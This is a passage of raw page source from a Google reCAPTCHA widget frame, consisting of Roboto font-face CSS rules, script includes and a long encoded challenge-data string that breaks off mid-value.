U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tVWSXKcc6b7pTDqS40amkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tVWSXKcc6b7pTDqS40amkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tVWSXKcc6b7pTDqS40amkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22b04sasKhwqrDiXHDhQQxw4nCsH/Dg8OnRsKJwrN5wrnDjcKBwroqwrTCisKyw7d0w4hmwofDlsOAw4/CpAbDhxrCicOobTTCqMKDFMOgwpXChkjDgcKgw6ZNf8KHw5UJA8OIdcK7woYvLcKQw6PDsMOgRDjCk1vDoVYPwoEQW3ZwNRTDk1fCo8O4OiFRw4E1wrlrw7vDh8KQw4kKCsKsw6p5wpkjwqnCsTXDtW3CvMKQw6vDr1/CvcOUwo7Cqw/CssOzR8K0Cx7ClRTCpUfDpMOGKkRLwp3DncOqw6ZnbBNOwrXDj2fDkMKPeyTCtMOTw77CpsKUwonCgMK7wrswwo/CvEvCpSPCvVDDgsKKKBrDvcKzGsO+dsOEC1lgw6bCjU3DlQ0Rw4zChsOSwoVfOcKIPyB5OMKsw5UWwqnChsOZEcKZYRpHwqHDq23DgX4oJADDksOYwp5Fw7RMwr/[base64]/[base64]/CgMKDKhvCq3jDn8OBGHvCiMKuaiXCpMOyd0sIw4/CuEDDhcOOWMKvUQ/[base64]/DrcOfw4VXw5gOw5HCkFHDmA9zGsOCwrTCucKWICRvaMK+w5tpwrTDtGTCocK5QEgow4oywpJiU8KOdigMb8OEQ8O/[base64]/[base64]/Do8KAWn1NQFhXZMOkB34sw6paccK2w6NFw4HCgGYzwoXCvMK4w6jDnMKsRMKrXhwQBEUDRynDucOvF0VKEsKaeEPCt8Kdw4TDrEw5w77ClsOoaDYYw6NBIsOPfcKxHm7CgcK8wpZuD23DoMKUbsKmw5NgwonCgQ3Dpj/DtBoMw7c3woPCicOrw41Kc3HCjcOhw5TCpVZlwrnDvcOKGcObw4PDijjCl8O+woPCrsK+wqrDksOewq/Dj27DksOww7l9ZT1swpnCusOJw5zDhAo4ZQ7CpnsdYsK/KsOHw5nDlsKrw7JawqRJLcO/ezfCnzbDql3DmsK0O8O3w7lEMcO8WcOjwr7CrcK6C8ONRsKuw7HCokEvL8K1dRHDqEnDt1zDuUgpw48lR1PDo8Kgwq7Do8KvBMKqHcKYRcKMeMKnPFhaw64hQ1A7wqTCj8OJaRXDgsK/BMOJwrA0w78NasOMwqrDhMKVJcOVMj/Dk8KJLVRLVWfDu0sew50EwrzCrMK+asKAdsKTwqhOwqEJIg0SHDDCvMOGwrXDrsO+WkB0V8OeRwxRwpp0NCgjFcOKH8OBCi3DtQ3CsClOwovClFPClirCk2hew5dzRBcgI8KUfsKOGR53Lh1dNMOYwpjDvB3DtcOjw4/DvlvCr8KZwrc8LWnCisKCJsKTdFB3w59UwpnCusKvwqrClMKcw5Z/cMOiw5dPecOCP3RYREXCgU7CpxbDg8KuwqLChsKfwoHCpxBoCsOffxDDl8KQwrVfKUjDrH/[base64]/[base64]/CkGlBwr5SKsONw63Cm8KWAEtLwpJYNwTCoBTDgsOQw5YQwr5nw6bDuXzCtMO/[base64]/Cu8KXwqQ3w4UOVcOBERDChMO2w4rDrcOjRF7Ct8OXwoFXwql8CVs0E8OjdS5/wqzDp8OZYzQ6aEdHH8K7dcOpACPCgTAaRcK0FMOfTGJnw4fDo8KTMsORwoRfKUjDh2kgPWbDjMKIw4XDiinCtT/DkXnCp8OLLRtQasKsEXx0w4wHw6DCjMOwDMOALMKlLnxjwoLCoCo4E8K6wofCrMKlAsOKw6DDmcO6Gi5bGMKFFMO6woXDoEfDi8K3LGnCrsOdFgXDqMKcFzh3w54ewoY7wpjCkAvCqcO+w5IpTsOHEcO2L8KSQcOQb8ORfsKTJcKZwoc1w5Uwwro0wqBWBcKMVX/DrcKEVA5lcBMRX8Ovc8KmQsKKwrNSHTDColLDrnjDisOiw4NZUhrDrcK/wqDCr8KXw4nCt8Ojw5FHcsKlOB4Gwp/CrsOsZCfDrQJvTcK2ek7DucKVwpA/[base64]/DtDzCnE7DkRzCgnvCjsKow53DmsOdY15lwrEpwofDi0zDiMKEwrbDkxd0I1nDhMOMGnFHKsK9Ygg+wrjDvDPCv8K0ESTCvcOudsKKw7jCnsK8w4LDl8KTwp3CsmZ6wqMvGcKgw6IhwpdKwpLCnyLDvcOBIDzCrsKSbDTDicOZeE1/CcKKF8KswoHCpMOOw7vDgnA/L1LDtsKgwpZMwq7DskbCksKbw6vDucOTwq0bw7nDosKxRCLDl1sADDHCuA1aw45XCV3DoGnCgsKJeTPDmMObwpFdAS9eGcOwI8KMw7XDvcOLwq/CtGFdTVLCosOVCcKrwrRRQVbCo8KGwqTDpRwwXEvDn8OHRcOewrXCkixgwoxCwpvCjsOwdMO1w6PDnV3ClWE4w7DDgBpWwpbDnMKSwrTCg8KpZMOqwpzCgBXCgEvCj2Rxw6/Dj1LCncKfGWQgccO/w5LDthl6NTPDsMOMOMKUwqnDtQDDnsONaMOcI2JaQMOaWcOhQDYyX8OwP8KQwoDCtsKAwqDDizFsw7x0w4rDisOoBsKfY8KHEsOiHsOqYMOqwqnDvHvClTfDpG8+ecKMw57Cm8O6wo/DjcKFVsOYwrbDklQ7CDDCtSbDgBZ/AsKNwofDjivDtmEpFcOvwqNEwr1mbCjCr1YsSsKfwp7CncOFw4JHRsOHVsO7w6t+w558wpzDiMKRw4gjf0/Cv8KVwqwAwoYvA8OgeMKcw7TDohA+QMOBAcOxw4/DiMOAehhvw4rCnz/DqTHCmDtkHxA5EADDo8OVFxMWwqrCgV/[base64]/[base64]/Ch8K5w4nCnsK4HFVcM8KZECJ7woRpdMKaXsOyfsKtwqF1w5vDicKIw5VZwr5DRMKMw47Cg3vDtg9hw7rCgcOuCsK2wrpMCXjCpiTCnsK7N8ObIMKdEQ/Cpko8MsKCw6DCtMOxw4gewq/CoMKWA8O+BF9bFcK+LSJBRF7Cv8OCw4I2wqHCqzHDr8KEIMKiw7c3bMKOw6PCrcKyRg3DlmPCoMKSRsKTwpPCqAfDvzcALsKTIcK3wprCtjjDmsKnwpnDvMK9woQKDjPCv8ObEE16dsOlwpU/[base64]/[base64]/DpsOnw7V5w68cw50AexfDssOJwoN3cF0AwoXCsw/DuMOnJsOXIsOkwpjClE1xXQA6VivCiAXDhT7Ct1fDpXM9eFASUcKbIx/CjHvChU/Dk8KNw5PDjMO7d8KVwpgRYcKbCMOew47CoUDDjU9YPMK/[base64]/Q8OjL1zCkcOPBcOEd1EFasOVIzEmXBVswrXDusOubcOVwoxCZwfCqjrCt8K5TF0ZwoM5CcOXKwbCtcKBVB5iw5vDkcKABWhwMMKWwr1WKg9/CcKjfArCqVPDoQ1QQ0rDhg06w55dwq4ibjIsRFnDosOkwrRuQsO4ewJFIMO7WX1Bwr0NwqDDj2p/Z2nDiRvCn8KCOsKwwpTCrmUwRsOmwoUWUsK9HmLDvV4TGWADeW/[base64]/[base64]/CocK0w6FoODdMwoLCgMKawpl1w7bCtMKfwosWe8KVG1DDkSI5fFTCmljDssOpwoMlwpheejJzwrrDjT99bwprcsKXwpvDqgDCl8KTNsOZGkV7aV/Dm1/CtsODwqPCgXfCscOsJMK+w5F1w67DsMOPw5pmOcOBR8OKw7TCugpWLRLCnzvCiirCgsKIWsKhcgwFw5AqfUDCsMOcFMOaw612wr8uw7NHwrrCkcKzw43Djjw0amrDs8Kxw4bDkcO9wp3CthZawph7w6XDkUHDnsOXUcKhw4DDo8KIcMKzcSYDVMO/w5bDgFDDqsOfdsKkw69VwrEmwqnDoMOAw4PDkELCn8K4B8KGwp7DlsK1Q8KYw4sDw6Quw4xiSMKqwpxsw6w4cFDCokrDv8KafcOJw53DomzCgQp3X1/DjcOKw7TDqcO6w7fCv8Oww5jDjn/[base64]/wrAaw6wow41nBMOOMkHCk8K3FsOGE0duwr3DtAvCmsOEw6t5w4FYZcOXwq4zw5xYworCpsOgwqM5TU5Nw5PCkMK2OsKLbCnCuTFNw6PCiMKrw6kuHwF0w4LDi8Oxdhllwq7DuMKUB8OZw73DnF1kewHCk8Oed8O2w6/[base64]/wpM7Ri4vNE3Cu8Oiwqw4ZcKLSjk0w7sgw7/DncKjwpYvw5pWwqrCrsOZw6DChsONw6EkJF3DjFDCrlkUwooewqZAwpLDnUoWwrIYccKOeMOywoLCnSF9UMO5PsOGwr5Gw6hNw7Y+w53DvEEuwr5sFhxNMcOkSMO3wq/[base64]/wpAWb8OsZghhw5zCg8Ktwo0GPljDnG/[base64]/CnAHDl8OZDcKEcsOjwrbDvcKNJsOxwqXCpcKKw4HCil/DrsKwC2pQQmjCikt3wqY4wrkxw4HCn3pVcsKqc8OqL8OpwqACesOBwonCjsKSJTnDg8K/[base64]/TioSEcKYw69tw7nCt3fDrMKLw4lIw5PDksOdw4xsE8O3wpNhw43DvcOUL1TCuTnDuMOWwp9eUzHCqcOrESTDu8OpE8KYen0VKsKowoHDmMKJG2vDkMOgwrsiaX/DjMOacRvCtsK4CDbDlcKxw5NgwqHDjFLCiRRew6knKsOxwqNJw4tkN8KgI0kJTFcReMOjYmUyTcOow7wtUwbDqEXCpSk9ST4yw5PCtsK6Y8K/w6IxPMK+w7UxeTvDiGrCsmJ4wo5Bw4fCrzfDnMK/wrvDoCHCphPCvxAbI8OdfcK2wpYHYkvDvcKiEMOewpzCjj8pw4jDgMOzZ3Z8wrgyCsKww5tPwo3DihrDmCrDiXLDplk0wpt3fDXCrXLCnsK8w4d5KinCnMKINR4KwpHChsKqw4HDn0t/acK9w7dJwqMsYMOTbsOwGsK/wqINacOGJsKJEMOfwojCoMOMWhEKKSdJNVhiwpdjw63Ch8KuO8KHaQPDqMOKaV4HBcOXLsODwoLCm8KCV0Nkw4/[base64]/DvsK3Jmw6X8ORTQjDvWTDmMOdw5dbwrkbw44pw5TDlsKKw6zDj3zCsDjDl8OaM8KgBCwlTzrDj0jDu8KaE3pLVD5JKlnCqy5/S1IOwobCoMKwJcKMJjIRw77DolvDnSzCjcK+w7HDlTQAcsOmwpcjTMOXa1fChFzCjMKmwr45wp/Du3bCgsKJe1BFw5PDrcO6R8OhPcO9woDDv1PCsEkjDR/Cu8KywoDCoMKjWH/DhMK6worCp11VfmjCscK/AMK+OzbDvsOaH8OEblHDlsObJsKMYS3DuMKMLsOBw5wOw65GwpTCgsOAO8Onw74Iw5RocG/DsMOXQsKZwojClsOgwp9vw6fCn8O9P2oowpzDi8OUw5xRw7HDnMKPw5o5wqDCs2DDoFNoNl1zwoEcwr3CvUbChR7CgmwSSRQASsO8MsODwrHCsh3DoSLCusOGQkx9asKLXHEkw4gSQHFawrQzwrzCqcKDw4vDoMObTBpPw5/ClsOxw4FMJcKCFCPCrsO5w7IZwqgtYAbDn8OeA3hADCXCrS7ChyI4w4dJwqoWJ8KWwqggfsOtw70fdsO9w6ANIFk6HQpgwq7CtRU3UVjCjWAmK8Kncw8DCUd/fzw/[base64]/w5PDgGgECSzCvMOlw4JEbcO7NldzYlgTw6xcwo3DocOqwrfDsAAlw6fChsOpwp3CkxwoHS9pw7HDoWFFw6grJ8K7UcOGWw17w5bCncObXDs1eCHCq8OSGhbDq8OBKhZodzAKw7UELGPDh8KATcKpw7BSwojDk8OCZ2HCgE9+a2l2DMK/w77Ds3LCtMOpw6AkTlVCwqpFJMK5TcOfwopvQH8LS8KDw7c+FF4hPQfDnUTDicO2OsOXwoQnw7B9UMOiw4kqMcOYwoYZKi3DvMKXZ8Ojw67DpsO5wqrCsRXDtcOow59kIcOuV8OIPiXCgCjClcKnOVPDlcOeGcKQE2jDpMOYDjUaw7/DtMKTD8OyMhvCuAvCksKWwojDmgMxY2kHwpkowqk1w4LChnDDm8K8wonDjwQgCSYrwrIpVTk8Ym/CvMKOb8OpMXVDQyDDrsKOZWrDscKpSWbDisOEPcOqwpElw6dbdRXCu8K/wq7Cv8OPw4XDm8Ohw6LCnMO7woLCm8KXFsOsdUrDoGvClsOCacO4wqkPdSNOUwnDsA54WDPCiT8Ow4o+J3xFLMKlwrXDrsOiw7TCizfDrVrCrE16XMOnU8KcwqMPF0/ChVlfw6l4wqzCgyNywofClDLDt1IbQj7DhTrDiSRaw5IuJ8KdYsKNL2vCs8OHwoHCscKpwovDq8KDJMKbZMObwoNDw5fDo8K7wo5ZwpDCtsKZBFXCtgo9wqHDjgjCvU/CocKtw7kSwojCvUzCtlpHb8OAw7DCn8OcPhvCk8OFwpkSw5DDjBPDg8OdNsOVwovDn8OmwrUZBsOiCsO9w5XDgwrCg8OSwqDCmE7DsyoiecO8S8KwYcKjw5oYworDv20RLMOow6HCig4hCcOowoLDpcO2CMK2w6/Dv8OIw7ZZZFFWwrQFJMOpw4PDoDESwq/[base64]/CrVXClHIFcmhYRTd8wo3Cg8OKHsKSfSMERcOSwqnCr8Olw6HCmMOmwoo/AyTDoj8Dw7wbScOdwrzCn0LDhcKJw6APw5bCrMKLeBrCmMKIw67DoX8LHG3CjMOQwr15DXBDacOiw4/CkMOMSCEywrHDrsOGw6fCrsKJwrIxBMKrOMOww4Iww6nDp2NSTCVtRMONb1fCisO4e1ZJw6vCqsKnw54OLxnCsAjCq8O1OMOIVxvCtzlMw4MyM3/Dk8O8csK4MWRdScKzE1dTwoAuw7fCmcObag7CoSlPw73Dq8KQwqYZwpjCrcOewr/Dux7DjCBrwrfCmcOUwqk1IV9Ow5Ftw7Y9w5rCnHZ+KlTDjA/CihRoCl86AMONGEU1woM3aQsgHirCj1x4wqTDvsKfwp0xAS/CjnoGwqNHw5bClyw1RsK8O2p3wqlfbsOtw446wpDCiHkVw7fCnsOmbETDggrDvWwyw58WJsK/w6kGwovChMO1w7bChjQZYMKaDsOdNi7ChzvDvMKUw7xEQsOhw7AMccOBw5dowo11GsK4LEvDkEnCsMKNegQIw5U8MzfCnw9AwpHClcOBbcKwH8OCe8K+wpHCjMOdw4QGw4A1H1/[base64]/w5bCkXFnXxlkwoTDsMKSwrF2w5EGfkM2w7bDm0nCr8OsT2bCrsOVw6/CnATDqXzCncKSFsOMXsOXfMK0wodnwqN4LRfCqMOzesOCFxFze8KIf8Kjw5zCjsKww5tdXXLCicKZwrd1RcK1w73DtFPDgk14woQkw5I/[base64]/CjMKrw7XCvMK7w48eI8OeSk9abDXClcORwqlbK2DDusKYwrlYejtMwootUE/Dp1PDu2I3w7/DjVvClcKpAcKyw7MwwpUMQ2IOQjZhw5bDsA4Sw4DCuQfCs3FkQSzCpMORdmbCusOJRsOxwrRZwpjCk0dcwoc4wrUCwqLDtcOJTTrCgsK6w4DDnjnDsMOnw43DgsKJdMKLw5/DhAwzcMOkwot7FEA3woPDiRXCoTRDKB7CixvCkntGLMOnEQIiwr8+w5lzwr/CozfDmlHClcOvQFR+ccOtdxPDrH8rLlMWwq/[base64]/[base64]/Cr8KQMcOGwqEgwrLDvsOIGcKZfMO0wrHCicO7HBEEwr4HeMKGX8O/wqrDnMK1DGVxZMKaMsOCw7sHw63DksOjJcK5K8K5BWrCjsKuwrJNTMKaPDs8IsOIw7p2wrgJcMOGIMOowpp2wr0Zw5vCjcOjWCnCkMOrwrYMCyHDnsOkLsOzWk3DrWPDssO+c14sBcK6FMK3GTgAIMOIS8OuCcKxNcO4URA/KG81WMO1IAc1bCjCoFBVw4MHZ1wcHsOWR17DoFMZw6Eow7FxQClZw4TCnMOzZnZLw4piw5VDwpHCuhvCvQjDhsKCZVnCgiHCnMKhOcKEw65VTsKVHkDDnMKaw6zCgVzDkj/CtDkYwrTDiF7DqMOOPMOdUig8PXPCh8OQw7hMw7lzwoxTw7XDpcKlWMKiaMKcwot+cCh8RcO2C1wlwqkhIBNawp4Xwox7FFkfC1hgwrrDvHrDoFzDpcKHwpw0w5zCvzDDq8OjR13DlkZcwrjDv2JuQDPDmBRSw6XDuQMlwoLDpsOqw5PDu1zCg23ChSdEbgJrw5/[base64]/[base64]/[base64]/w6TDtMOlw6oRacK5dx/DjcKhwrvDlCtnZMKucQ/DjijCqMOqEGY/[base64]/DiMO/w7IndsOnw7HCmm3DsMO+MsOTJMOWwobDr0LCksKUZcOYw7LDkixhw6V9ScOwwoXDt0UnwrsYwqjCn3nDtwQkw6PCimXDuTMPNsKEYR3CqVlSF8KiNV8WB8KwFsKxbC/CrljDrMOFcR96w5llw6IfBcOjwrTCmcKpeSLCiMOdw4pfw4ERwqdQYzjCk8OkwogfwrHDjzXCh2HDosOpJcKVEgZqW29gw4DCoEgCwp3Ds8KJwo/DojpNdHjCvMO8HcK5wrtBaGsJVsKxM8OMGRdqaWzDscOXTVh0wpR/w6w/C8KXwo/CqMO5BsKrw50ME8KZwqTCgXfCrTJhAA8LB8Kqwqgew7JBT2s8w4XDuFfClsOwAcOBeRnDjcK+w78QwpRMWsOrci7DsVDDr8OKwpMMbMKfV0EWw7fCqMO8w7lDw5DDr8O7TMO9OUhawoJvfGpNwo0uw6fCnC3CjDbCmcKQw7rDp8K4SG/DoMKEfjxRw5zCpWEuw7g/Q3NDw4jDhsOrw6HDmcKmWsK8wrzCmMO1dMOhSMOwM8O6wpgHScOPHMKQK8OwMW3ClX7Cj0/[base64]/[base64]/WSzCk8KoZjPDqibCnS7CisKqDsO6wqsJwp/Duk96FjkDw7dpwpMxdMKsdmPDvTpBJjDCqcKHw5k8YMKBNcOlwrgYZsOCw59QBVQbwpTDuMKSGmLChcOYw5rChMOrSQFLwrVDFwUvCAPDkXJrYgQHwrfDnWdgKmxeYcOjwo/DicKXwo7DhXJQFgDCqsOPecKcJsKaw47CgAdLwqZbZADDs3QWwqXCvgwgw7DDnRDCu8OSeMK/w5BOw69ZwohBwoQ7wrcaw57CtjVCKcOBaMKzIxzDgTHDkxwjWmcNwoUjw4cuw453w4dVw7TCr8K5d8KFwqXClTBLw79wwr/[base64]/w5M5DTQzfMKLw608wq3ChcOOw7rDucOUJQwNwpfCkMO9HkYxw7rDkFkbWsOVG3ZGai7DkcO0w5nCiMO+Y8O5KxwUwpJYTzzCkcOzXD/[base64]/O0tALcOjB8OJw7LDncOuKBUNJREdIsKPw6Vmwot4EDnCp1MzwoPDnTMMw6QxwrPCqEI8JCbCisOcwp9fbsOPw4XDo1zDosKkwq7DusOcG8Oww6/CiR8Xwrh5AcK4w7TDqsKQGiA5wpTDqSbCksKuAxPDlMK4wrHClcKaw7TDoUfDhcOHw5/DnkRdRFY/FjhBIsOwIGNANh1jdCbChh/DuB16w6nDiSI6HsOYwoMHw6HClEbDhQ/DhcO+wq86cRBzRsKJYiDCrMOrWx3Dm8OTw7FOwpAkR8Otw4xFAsOCeHYiYMOmwrrCqxM9wq/DmA/CuGjDrEDDksOSw5J8w7rCshTDuTlFw7AqwoXDpMOhwqEBaVLCi8K8XhNLYENgwrFoBFXCtcOUVsKCHX5Owog+woJtPcK0fcOUw4TDlcK/w6HDpQA8dsK8IlXCpExXFw4nwohdQHQAfsKSMUJAYkNCUFlCDCo3CsOpNldZw6nDggvDpMKlw5MGw7/DnDfCt35XXsK3w5jClWgHEsKyEk/[base64]/[base64]/DsWPCqnXCll/Cr03Dm8OMw4Bxwo9Vw5dHVzTCpU7DhjHDvsOrdBgZbsKoUGc7RGTDv3spEC/Ck2ZwA8Oyw55NBCYffT7DusOEMUl+w77DoAjDm8K9w6kSCXHDssOWOGjDmjYATMKqZ0QPw6zDmUTDpcK0w6p0w64AIsOjQ1/CtMKzwoNiX1PDm8KtZhLDksKyc8OBwqvC